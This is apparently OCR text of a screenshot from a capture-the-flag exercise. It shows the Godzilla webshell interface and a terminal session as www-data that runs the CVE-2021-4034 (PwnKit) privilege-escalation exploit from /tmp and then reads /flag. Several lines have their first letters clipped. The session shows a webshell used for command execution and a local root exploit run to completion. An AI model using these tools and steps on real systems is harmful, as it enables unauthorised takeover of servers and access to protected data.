 基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions Re
polling Sleep(ms) 1000 exec command linpty bash Start Stop
he next generation of webshell powerful Godzilla
ww-data@0dca27d7bdb0:/var/www/html/upload$ ls
231.jpg a.php a.png
ww-data@0dca27d7bdb0:/var/www/html/upload$ cd /tmp
ww-data@0dca27d7bdb0:/tmp$ ls
VE-2021-4034-main.zip cve-2021-4034.c
pache2-stderr---supervisor-E7UdzV.log mysql-stderr---supervisor-BDTqZQ.log
pache2-stdout---supervisor-Vx7FXE.log
supervisor.sock
ww-data@0dca27d7bdb0:/tmp$ cd ./cve
ww-data@0dca27d7bdb0:/tmp/cve$ ;s
ash: syntax error near unexpected token `;'
ww-data@0dca27d7bdb0:/tmp/cve$ ls
CONV_PATH=. README.md cve-2021-4034.sh pwnkit.c
CENSE cve-2021-4034 dry-run pwnkit.so
akefile cve-2021-4034.c gconv-modules
ww-data@0dca27d7bdb0:/tmp/cve$ ./cve-2021-4034
ls
CONV_PATH=. README.md cve-2021-4034.sh pwnkit.c
CENSE cve-2021-4034 dry-run pwnkit.so
akefile cve-2021-4034.c gconv-modules
cat /flag
ag{caf647de0b12baea8774fefc93006fec}# ^C
^C
^C
^C